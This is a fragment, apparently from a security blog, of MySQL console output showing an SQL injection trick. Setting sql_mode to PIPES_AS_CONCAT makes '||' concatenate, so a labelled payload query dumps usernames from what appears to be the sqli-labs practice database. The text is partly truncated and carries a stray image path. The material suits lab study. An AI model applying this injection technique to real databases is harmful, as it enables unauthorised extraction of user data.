 mysql> select 0 || select * from users;
ERROR 1064 (42000): You have an error in your SQL syntax; check
e right syntax to use near 'select * from users' at line 1
mysql> select 0 || username from users;
payload:
+---------------+
| 0 || username |
+---------------+
| 0 |
| 0 |
| 0 |
| 0 |
| 0 |
| 0 |
| 0 |
| 0 |
| 0 |
| 0 |
| 0 |
| 0 |
| 0 |
+---------------+
13 rows in set, 13 warnings (0.00 sec)
mysql> set sql_mode=PIPES_AS_CONCAT;
Query OK, 0 rows affected (0.00 sec)
mysql> select 0 || username from users;
+---------------+
| 0 || username |
+---------------+
| 0Dumb |
| 0Angelina |
| 0Dummy |
| 0secure |
| 0stupid |
| 0superman |
写博客